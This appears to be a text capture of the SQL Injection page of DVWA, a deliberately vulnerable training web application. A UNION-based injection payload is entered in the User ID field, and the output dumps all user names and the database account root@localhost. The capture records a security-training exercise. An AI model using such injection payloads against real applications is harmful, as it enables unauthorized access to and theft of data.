 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
0=0 union select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection